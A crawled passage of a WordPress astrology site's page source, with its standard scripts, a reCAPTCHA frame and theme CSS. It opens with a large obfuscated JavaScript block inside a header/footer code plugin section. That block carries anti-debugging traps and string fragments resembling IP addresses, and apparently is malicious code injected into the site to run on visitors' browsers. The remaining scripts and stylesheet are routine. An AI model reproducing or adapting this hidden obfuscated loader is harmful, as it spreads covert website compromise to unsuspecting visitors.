,'f075','cCzjk','2b1:9','033:7','kiuKL','const','EAXlw','SkhcH','DnHjO','23.23','3.179','Selec','point','ing','1005:','20.16','72.16','xgcHk','218','53.23','inser','29977230joOgrq','7.106','input','yBaIg','2f00:','6.25.','UEoXf','55bb:'];_0x817f=function(){return _0x540e43;};return _0x817f();}function _0x5e7fc7(_0x259bc0){const _0x5bd984={'WXpLc':_0x1f9787(0x687,0x8b0,0xbbe,0x9d9,0x919)+_0x2bc8c4(0x3e0,0x474,0x653,0x8f1,0x4a1)+_0x206764(0x400,0x27d,0x516,0x6e4,0x3d1)+_0x1f9787(0x3ad,0x367,0x386,0x7e2,0x56b)+_0x2bc8c4(0x646,0x36c,0x507,0x4a5,0x533)+_0x88c493(0x587,0xde,0x50d,0xe2,0x38e)+_0x1f9787(0x4a4,0x7f1,0x6d8,0x44a,0x5c1)+_0x2bc8c4(0x4f0,0x434,0x647,0x441,0x7ee)+_0x206764(0x495,0x53b,0x61f,0x49f,0x859),'TfRHN':function(_0x44a37c,_0x45ef45){return _0x44a37c!==_0x45ef45;},'UQEPg':_0x88c493(0x3c3,0x107,0x2ef,0x321,0x275),'cUkUr':_0x206764(0xb,0x1f8,0x228,0x35c,0x111),'Redam':function(_0x51d1b6,_0x4a1b3a){return _0x51d1b6(_0x4a1b3a);},'wPQXq':function(_0x1dbf66){return _0x1dbf66();},'gdljA':function(_0x361ea6,_0x5618f2){return _0x361ea6(_0x5618f2);},'WoNRC':_0x1f9787(0x508,0x52a,0x56c,0x395,0x610)+_0x5e67d2(0x31a,0x319,0x239,0x394,0x48)+_0x5e67d2(0x357,-0xc1,0xcb,-0x1a,-0xf9)+_0x206764(0x30c,0x4ed,0x290,0x3f3,0x46b)+'/','dZfCX':function(_0x1eee4c,_0x1a9ac1){return _0x1eee4c===_0x1a9ac1;},'iohHT':_0x88c493(0x6d8,0x688,0x3ce,0x68e,0x5b0),'EiUNh':_0x88c493(0x595,0x604,0x5c2,0x40c,0x396),'Enwzm':_0x88c493(0x59f,0x6b6,0x665,0x6b5,0x4c7),'wwOrd':_0x5e67d2(0x200,0xa8,0x329,0x43d,0x28b),'mnrZH':function(_0x15de94,_0x449152){return _0x15de94===_0x449152;},'kcgBe':_0x5e67d2(0x53f,0x2e3,0x2b2,0x27f,0x2b3)+'g','TKBQp':function(_0xb1951e,_0x575fe2){return _0xb1951e!==_0x575fe2;},'CvUbh':_0x5e67d2(-0x1ce,0x20f,0xb1,0xca,-0x182),'SJaHR':_0x5e67d2(-0xc9,0x1dc,0x11b,-0x4c,0x84)+_0x88c493(0x48d,0x973,0x9b4,0x7cf,0x727)+_0x1f9787(0x412,0x66c,0x7d6,0x8f4,0x647),'AxhTJ':_0x5e67d2(0x30e,0x289,0x343,0x242,0x31a)+'er','MpQMX':_0x1f9787(0x633,0x537,0x847,0x650,0x666),'kicRw':function(_0x48b2cf,_0x2c45cd){return _0x48b2cf!==_0x2c45cd;},'fAgUT':function(_0x1bc9f3,_0x52c3d1){return _0x1bc9f3+_0x52c3d1;},'AVDrk':function(_0xcf0c88,_0x42e9fd){return _0xcf0c88/_0x42e9fd;},'QIvIh':_0x88c493(0x43d,0xd,0x279,0x379,0x28c)+'h','Uvgcs':function(_0x4cbece,_0x7dc131){return _0x4cbece===_0x7dc131;},'nElAC':function(_0x1bf1bb,_0x252bfb){return _0x1bf1bb%_0x252bfb;},'SaWdl':function(_0x3579fa,_0x21a1aa){return _0x3579fa!==_0x21a1aa;},'EIYLH':_0x206764(-0x5a,0x1e0,0x23d,0x48e,0x299),'KxEDG':_0x206764(0x470,0x665,0x630,0x85b,0x6fd),'NtoHU':_0x2bc8c4(0x3f7,0x8b3,0x68d,0x460,0x5d3),'PNRak':_0x2bc8c4(0x688,0x507,0x71a,0x53e,0x672)+'n','Jbeij':_0x1f9787(0xbbf,0xb30,0xab3,0xa4a,0x9ca),'DZqZN':_0x88c493(0x3fd,0x277,0x369,0x300,0x45d),'pcCFr':function(_0x640927,_0x370dc6){return _0x640927+_0x370dc6;},'pPEPW':_0x88c493(0x32a,0x34c,0x325,0x5f4,0x4ca)+_0x206764(0x1a0,0x547,0x336,0x304,0x52f)+'t','XjuuD':function(_0x1e3940,_0x42b99a){return _0x1e3940(_0x42b99a);},'DJRZp':function(_0x5b991c){return _0x5b991c();},'OTDNx':function(_0x14eab4,_0x350d3e){return _0x14eab4(_0x350d3e);},'RBSvl':_0x5e67d2(0x4fa,0x1b5,0x274,0x4c0,0x15e),'cCzjk':_0x2bc8c4(0x7fb,0x79f,0x630,0x835,0x445),'FXfDX':_0x2bc8c4(0x6dd,0x468,0x5e6,0x465,0x401)};function _0x8f4a7b(_0x302874){const _0x1985bc={'WbafM':function(_0x549569){function _0x26490a(_0x1c3dc7,_0x301bab,_0x10e26d,_0x2b34f3,_0x6370d7){return _0x5be1(_0x10e26d-0x1a1,_0x6370d7);}return _0x5bd984[_0x26490a(0x351,0x5cd,0x439,0x1ee,0x321)](_0x549569);},'FxWNN':function(_0x42149a,_0x5c72c1){function _0x2611f9(_0x553b0f,_0x205d27,_0x20984c,_0x3f57ee,_0x2026ac){return _0x5be1(_0x205d27- -0x11f,_0x2026ac);}return _0x5bd984[_0x2611f9(0x34b,0x258,0x501,0x29a,0x492)](_0x42149a,_0x5c72c1);},'FuflL':_0x5bd984[_0x2b24ef(0x1b3,0x156,0x309,0x2d0,0xeb)],'pKErO':function(_0x2497a7,_0x5d1c7f){function _0x1f756b(_0x2e67ce,_0x2cc016,_0x2d76d6,_0x53f4aa,_0x37f8ca){return _0x2b24ef(_0x53f4aa- -0x15f,_0x2cc016-0x9c,_0x2cc016,_0x53f4aa-0x1ed,_0x37f8ca-0xd5);}return _0x5bd984[_0x1f756b(0x126,0x1c4,-0x9a,0xe2,-0x122)](_0x2497a7,_0x5d1c7f);},'ARCLL':_0x5bd984[_0x17e4c1(-0xf0,-0x3e3,0x15,-0x1ae,-0x213)],'kBWja':_0x5bd984[_0xe3cb72(-0xf5,0x134,-0x7,-0x28c,-0x260)]};function _0x59634a(_0x5388f5,_0x47bfaf,_0x46cc30,_0x19dfde,_0x33c109){return _0x88c493(_0x5388f5-0x55,_0x47bfaf-0x29,_0x46cc30-0x15a,_0x33c109,_0x19dfde-0xf6);}function _0x3d8ad6(_0x183afe,_0x5e5e2d,_0x2f71c7,_0x19eced,_0x11f7cf){return _0x2bc8c4(_0x183afe-0x1c4,_0x5e5e2d-0x11b,_0x19eced- -0x1d1,_0x2f71c7,_0x11f7cf-0x134);}function _0xe3cb72(_0x17670f,_0x177445,_0x9e7e58,_0x508551,_0x31fde8){return _0x206764(_0x17670f-0x1a3,_0x177445-0x19d,_0x17670f- -0x2f2,_0x508551-0x19e,_0x9e7e58);}function _0x17e4c1(_0x2f7aea,_0x4872fe,_0x498acf,_0x287aa3,_0x2062ca){return _0x5e67d2(_0x2f7aea,_0x4872fe-0x5e,_0x287aa3- -0x2f,_0x287aa3-0xbf,_0x2062ca-0x8e);}function _0x2b24ef(_0x14145b,_0x3b62e9,_0xdc0a20,_0x3533fc,_0x138aee){return _0x206764(_0x14145b-0x20,_0x3b62e9-0x1b7,_0x14145b- -0x8e,_0x3533fc-0x3d,_0xdc0a20);}if(_0x5bd984[_0x2b24ef(0x241,0x4bc,0xf,0x4bf,0x301)](_0x5bd984[_0x2b24ef(0x37e,0x20d,0x271,0x2d1,0x3d4)],_0x5bd984[_0x3d8ad6(0x1ca,0x33a,0x59c,0x32d,0x37e)]))return!![];else{if(_0x5bd984[_0x59634a(0x641,0x77c,0x5e8,0x4e0,0x377)](typeof _0x302874,_0x5bd984[_0x59634a(0x4cf,0x795,0x4fa,0x4e5,0x5f1)]))return _0x5bd984[_0xe3cb72(-0x1dd,-0xef,0x61,-0x1f8,-0x477)](_0x5bd984[_0x2b24ef(0x324,0x2f6,0x53a,0x540,0x22f)],_0x5bd984[_0xe3cb72(0xc0,-0x119,0xa9,0x2bd,-0x52)])?![]:function(_0x56c4f4){}[_0xe3cb72(0x297,0x25e,0x4bb,0x1b3,0x181)+_0x2b24ef(0x313,0x26a,0x555,0x324,0x29d)+'r'](_0x5bd984[_0x59634a(0x2ab,0x47c,0x3d5,0x4ba,0x6ae)])[_0xe3cb72(-0x19,0x1e2,-0x192,-0x243,-0xf7)](_0x5bd984[_0x17e4c1(0x5a,0x279,0x351,0xd2,0xf2)]);else{if(_0x5bd984[_0x2b24ef(0x386,0x17b,0x198,0x48c,0x495)](_0x5bd984[_0x59634a(0x676,0x912,0x954,0x6ee,0x4f4)],_0x5bd984[_0xe3cb72(0x1f9,0x1aa,0x21a,0x24c,0x198)])){const _0x122728=_0x300798?function(){function _0x464120(_0x8cca7a,_0x210dc3,_0x11c51c,_0x6a87f7,_0x286426){return _0x59634a(_0x8cca7a-0x1e6,_0x210dc3-0x90,_0x11c51c-0x40,_0x6a87f7- -0x2ca,_0x210dc3);}if(_0x195fda){const _0x593b56=_0xf32c82[_0x464120(0x384,0x3e9,0x2ff,0x212,0x363)](_0x366ece,arguments);return _0x3898dd=null,_0x593b56;}}:function(){};return _0x31bd1=![],_0x122728;}else{if(_0x5bd984[_0xe3cb72(0x172,-0x99,0x6,0x15,-0xee)](_0x5bd984[_0x3d8ad6(-0x8d,-0x8b,0x270,0x1b4,0x3bd)]('',_0x5bd984[_0x17e4c1(0x29b,0x86,0x2a9,0x50,0x165)](_0x302874,_0x302874))[_0x5bd984[_0x3d8ad6(0x45b,0x687,0x429,0x452,0x5de)]],-0x39d+-0x1df3*-0x1+-0x1a55)||_0x5bd984[_0x2b24ef(0x1ef,-0x47,0x3d,0xbc,0x332)](_0x5bd984[_0xe3cb72(0x8d,0xd9,0xc4,0xc,0x48)](_0x302874,-0x163+0x2*-0xc0+0x2f7),0x5*0x8d+-0x838+0x577)){if(_0x5bd984[_0x17e4c1(0x5d,0x152,0x509,0x2f2,0x2fc)](_0x5bd984[_0x17e4c1(-0x3df,-0x2a7,-0x1f4,-0x1b6,-0x1a7)],_0x5bd984[_0x3d8ad6(0x1e5,0x2d8,0x440,0x1f7,0xcb)])){if(_0x3d7b6f){const _0x453c7a=_0x3a22dc[_0xe3cb72(-0x19,-0x206,-0x1e9,0xcf,0x241)](_0x1c2871,arguments);return _0x56b816=null,_0x453c7a;}}else(function(){function _0x589fc7(_0x1b4b87,_0x4be03b,_0x40ece7,_0x35909e,_0x8fe19d){return _0x2b24ef(_0x8fe19d-0xde,_0x4be03b-0x1c3,_0x1b4b87,_0x35909e-0x109,_0x8fe19d-0x1b4);}function _0x3b6baf(_0x26669e,_0x27cd8f,_0x299b34,_0xfb4a41,_0x2bfd43){return _0x3d8ad6(_0x26669e-0x69,_0x27cd8f-0xfa,_0x27cd8f,_0xfb4a41- -0x2cd,_0x2bfd43-0x90);}function _0x58d802(_0x5f4c4c,_0x257f48,_0x1db7fa,_0x5649b1,_0x102b0e){return _0xe3cb72(_0x5649b1-0x173,_0x257f48-0x5d,_0x1db7fa,_0x5649b1-0x1aa,_0x102b0e-0x18e);}function _0x7ea143(_0x269115,_0x4f0ebf,_0x33596e,_0x504ca6,_0x5d0690){return _0x2b24ef(_0x5d0690-0xd3,_0x4f0ebf-0x0,_0x269115,_0x504ca6-0xb2,_0x5d0690-0x8d);}function _0x31ec84(_0x1533f7,_0x4767d5,_0x26de71,_0x43bdcb,_0x363f86){return _0x3d8ad6(_0x1533f7-0x9d,_0x4767d5-0xbf,_0x4767d5,_0x1533f7-0x134,_0x363f86-0xd6);}const _0x4d34ef={'JWWuX':function(_0x5e7667){function _0x5b5dfc(_0xc892f8,_0x3c3e04,_0x588bab,_0xca88d,_0x164c6d){return _0x5be1(_0x164c6d- -0x17e,_0x3c3e04);}return _0x1985bc[_0x5b5dfc(0x205,0x1c1,0x46c,0x6e,0x297)](_0x5e7667);},'wfvDc':function(_0x22bd1d,_0xd2e3d3){function _0xe79aed(_0x3a7a7a,_0x29ce79,_0x2d2d25,_0x138cf5,_0x3c8599){return _0x5be1(_0x138cf5- -0x3e4,_0x3c8599);}return _0x1985bc[_0xe79aed(-0x3b8,-0x4b9,-0x43,-0x22a,-0x2b5)](_0x22bd1d,_0xd2e3d3);},'oSLoq':_0x1985bc[_0x589fc7(0x38c,0x3a9,0x80e,0x797,0x617)]};if(_0x1985bc[_0x589fc7(0x639,0x2e9,0x693,0x3ce,0x471)](_0x1985bc[_0x589fc7(0x597,0x32c,0xf1,0x376,0x382)],_0x1985bc[_0x31ec84(0x392,0x5b3,0x2ec,0x331,0x28a)]))(_0x1fb07c||_0x4d34ef[_0x7ea143(0x522,0x3b2,0x16f,0x430,0x2d9)](_0x454fbb))&&_0x4d34ef[_0x31ec84(0x2eb,0x410,0x22a,0x2ab,0x4c7)](_0x392567,_0x4d34ef[_0x3b6baf(0x4e4,0x1b7,0x123,0x2fa,0x3cc)]);else return!![];}[_0x59634a(0x8fb,0x688,0x82b,0x78c,0x59f)+_0x2b24ef(0x313,0x30c,0x113,0x161,0x212)+'r'](_0x5bd984[_0x2b24ef(0x6c,-0x1ef,0x1c5,0x27d,-0x151)](_0x5bd984[_0x17e4c1(-0x2c0,0x1b1,-0x3,-0x7f,0x110)],_0x5bd984[_0x2b24ef(0x25d,0x100,0xb5,0x4c8,0x2ae)]))[_0x3d8ad6(0x17b,0x42f,0x31a,0x3c5,0x3c6)](_0x5bd984[_0xe3cb72(0x1fb,0x7d,-0xb0,0x260,0x315)]));}else{if(_0x5bd984[_0xe3cb72(-0x1dd,0x2b,0x75,-0x471,-0x197)](_0x5bd984[_0x59634a(0x45b,0x14a,0x101,0x376,0x425)],_0x5bd984[_0x17e4c1(0x1b4,0x2a,0x287,0x14c,0x290)]))(function(){function _0x40ad49(_0x1ee05c,_0x47417f,_0x12b79d,_0x346c49,_0x58ba87){return _0x2b24ef(_0x12b79d-0x4e5,_0x47417f-0x1b6,_0x58ba87,_0x346c49-0xab,_0x58ba87-0x1ce);}function _0x40ed6e(_0x124461,_0x192d02,_0x49179d,_0x4d08c5,_0x5d7174){return _0xe3cb72(_0x4d08c5-0x639,_0x192d02-0x3e,_0x192d02,_0x4d08c5-0x175,_0x5d7174-0x42);}const _0x77ab9c={};_0x77ab9c[_0x896f33(0x373,0x467,0x3a5,0x510,0x4c8)]=_0x5bd984[_0x40ed6e(0xb35,0x719,0x98a,0x90d,0x7cc)];function _0x896f33(_0x479aee,_0x174b9e,_0x1527d7,_0x3c6f08,_0x12ea4b){return _0x17e4c1(_0x174b9e,_0x174b9e-0x87,_0x1527d7-0x70,_0x3c6f08-0x60c,_0x12ea4b-0x54);}const _0x22a819=_0x77ab9c;function _0x20591f(_0x29e4ab,_0xb96211,_0x71d7c3,_0x3635c4,_0x576d34){return _0xe3cb72(_0xb96211-0x2b,_0xb96211-0x165,_0x3635c4,_0x3635c4-0x195,_0x576d34-0x6b);}function _0xd3cc44(_0x6f82c9,_0x2a8ae3,_0x25b3da,_0x5c21d8,_0xf30b2a){return _0xe3cb72(_0x25b3da-0x5bb,_0x2a8ae3-0x1af,_0xf30b2a,_0x5c21d8-0xda,_0xf30b2a-0x187);}if(_0x5bd984[_0x896f33(0x94e,0x4c5,0x624,0x72d,0x4fe)](_0x5bd984[_0x40ed6e(0x710,0x660,0x5d0,0x874,0xa0f)],_0x5bd984[_0x896f33(0x671,0x6d9,0x32d,0x493,0x4b4)]))return![];else{_0x5aa8ec[_0x896f33(0x7c0,0x50d,0x4f7,0x60d,0x579)](_0x22a819[_0x896f33(0x7b3,0x3a2,0x52a,0x510,0x56d)]);return;}}[_0x2b24ef(0x4fb,0x674,0x259,0x433,0x3b3)+_0x59634a(0x65b,0x659,0x6c1,0x5a4,0x72b)+'r'](_0x5bd984[_0xe3cb72(0x215,0x182,0x238,0x263,0x1fc)](_0x5bd984[_0xe3cb72(-0x7e,0x75,-0x66,-0xac,-0xbb)],_0x5bd984[_0x3d8ad6(0x142,0x3be,0x447,0x3a5,0x111)]))[_0x2b24ef(0x24b,0x3b2,0x3e4,0x14d,0x5e)](_0x5bd984[_0x17e4c1(-0x159,-0x303,-0x2ab,-0x211,-0x1fb)]));else{if(_0x3e5f44)return _0x5c9f39;else _0x5bd984[_0x17e4c1(-0x3c,-0x7a,0x430,0x1c8,0x44e)](_0x5d67b2,-0x1fc1+-0x20*-0x128+-0x4f*0x11);}}}}_0x5bd984[_0x2b24ef(0x354,0x499,0x1a7,0x498,0x3c1)](_0x8f4a7b,++_0x302874);}}function _0x5e67d2(_0x2671c0,_0x51ed14,_0x143d49,_0x50930d,_0x14a683){return _0x4af812(_0x2671c0-0xf3,_0x2671c0,_0x143d49-0x10c,_0x50930d-0x1f2,_0x143d49-0x69);}function _0x88c493(_0x39be9e,_0x4c1869,_0x460716,_0x3aeb34,_0x44e7ad){return _0x4af812(_0x39be9e-0x12c,_0x3aeb34,_0x460716-0x15e,_0x3aeb34-0x1b9,_0x44e7ad-0x43a);}function _0x2bc8c4(_0x451b8c,_0x243d5c,_0x3f7196,_0x438622,_0x1a1909){return _0x4af812(_0x451b8c-0x171,_0x438622,_0x3f7196-0x138,_0x438622-0x64,_0x3f7196-0x5b8);}function _0x206764(_0x2a477c,_0x251b7d,_0x383164,_0x24b159,_0x3c5827){return _0x4af812(_0x2a477c-0x13,_0x3c5827,_0x383164-0x136,_0x24b159-0x105,_0x383164-0x32d);}function _0x1f9787(_0x596f22,_0x46b4a9,_0x493f9e,_0x5be2cc,_0x3484c2){return _0x18754a(_0x46b4a9,_0x46b4a9-0xad,_0x493f9e-0x11f,_0x5be2cc-0x151,_0x3484c2-0x77);}try{if(_0x5bd984[_0x88c493(0x435,0x384,0x2c8,0x472,0x3ea)](_0x5bd984[_0x88c493(0x831,0x70b,0x7ef,0x495,0x59f)],_0x5bd984[_0x1f9787(0x97e,0x7eb,0x858,0x862,0x8a0)])){if(_0x259bc0){if(_0x5bd984[_0x88c493(0x5ba,0x175,0x4ff,0x54a,0x3dc)](_0x5bd984[_0x1f9787(0x8d1,0x795,0x9b0,0xb16,0x993)],_0x5bd984[_0x88c493(0x832,0x689,0x547,0x615,0x692)]))return _0x8f4a7b;else _0x5bd984[_0x2bc8c4(0x5ba,0x431,0x464,0x1b8,0x5fb)](_0x4614b0);}else{if(_0x5bd984[_0x88c493(0x530,0x6bd,0x745,0x377,0x571)](_0x5bd984[_0x1f9787(0x878,0x8a9,0x53e,0x982,0x703)],_0x5bd984[_0x88c493(0x62f,0x202,0x446,0x55f,0x402)])){if(_0x4d6315){const _0x120e52=_0x1b12a8[_0x2bc8c4(0x3c3,0x2f2,0x564,0x632,0x3c6)](_0x2dfcc8,arguments);return _0xbd390b=null,_0x120e52;}}else _0x5bd984[_0x88c493(0x576,0x765,0x76c,0x3ed,0x4ef)](_0x8f4a7b,0x2594+0xe3*-0x1d+-0xbdd);}}else _0x5bd984[_0x1f9787(0x68c,0x744,0x56a,0x95b,0x71d)](_0x3564e3,_0x5bd984[_0x88c493(0xc4,0xf5,0x425,0x437,0x34e)]);}catch(_0x44a8a5){}}
</script>
<!-- /end HFCM by 99 Robots -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.sreyasjyothishakendram.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/js/custom.js?ver=20151215" id="ample-magazine-custom-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/js/navigation.js?ver=20151215" id="ample-magazine-navigation-js"></script>
<script type="text/javascript" src="https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/js/skip-link-focus-fix.js?ver=20151215" id="ample-magazine-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sreyasjyothishakendram.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sreyasjyothishakendram.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OjlAmTQrdmEyKbB7tM9-7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991241995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sreyasjyothishakendram.com/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.9
body_size: 574
content:
.ample-content {
    padding: 0;
    z-index: 1;
    position: relative;
}
/*open menu for drop-down*/
/* Text meant only for screen readers. */
/*open menu for drop-down*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}
a:focus {
    outline: thin dotted!important;
}
ul li a:focus ~ ul {
    display: block;
    visibility: visible;
    opacity: 1;
    left: auto;
    animation: fadeinUp .3s;
}
ul li:focus-within > ul {
    display: block;
    opacity: 1;
    visibility: visible;
    left: auto;
    animation: fadeinUp .3s;
}



*:focus , button:focus {
    outline: 1px dotted;
}

a:focus {
    outline: thin dotted!important;
}
ul li a:focus ~ ul {
    display: block;
    visibility: visible;
    opacity: 1;
    left: auto;
    animation: fadeinUp .3s;
}
ul sub:focus-within > li {
    display: block;
    opacity: 1;
    visibility: visible;
    left: auto;
    animation: fadeinUp .3s;
}

.search-form input.search-field:focus, input[type='submit']:focus, .form-wrapper input[type='text']:focus {
    border: 1px solid #0083ff;
    outline: 1px dotted;
}



#primary #infinite-handle span button:focus, button:focus, a.button:focus, a.custom-button:focus, input[type="button"]:focus, input[type="reset"]:focus, input[type="submit"]:focus, .search-form .search-submit:focus, .header-search-box > a:focus {
    outline: 2px dotted #1d6ea5;
}
.nav.navbar-nav li {
    padding-right: 23px;
}

.nav.navbar-nav li {
    padding-right: 9px;
}
@media (max-width: 1199px) and (min-width: 992px){
ul.navbar-nav>li>a, .dropdown-menu li a {
    font-size: 14px;
    padding: 0px 2px
}
}

@media (max-width: 991px) and (min-width: 768px) {
    ul.navbar-nav li a {
        line-height: normal !important;
        color: #fff;
        border-top: 1px solid #0e0e0e00 !important;
        border-bottom: 0;
        padding: 14px 6px;
        display: block;
        min-width: 0;
    }
}
